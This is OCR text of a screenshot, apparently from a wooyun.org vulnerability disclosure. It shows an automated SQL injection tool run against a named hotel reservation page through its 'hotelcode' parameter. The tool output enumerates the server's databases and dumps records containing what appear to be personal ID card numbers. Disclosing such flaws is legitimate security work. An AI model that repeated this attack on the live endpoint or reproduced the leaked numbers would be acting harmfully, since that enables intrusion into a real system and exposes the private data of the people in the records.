 Target: http://www.998.com/eng/Reservations/MapSendEmailEn.aspx?hotelcode=544
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
newwebsite
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
erp_budgetdata
HMS_MAIL
CreateDate ID CardNo Type
01 6 2011 11:50AM 15 G88857181 2
01 6 2011 11:59AM 16 G88857181 2
01 6 2011 12:01PM 17
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org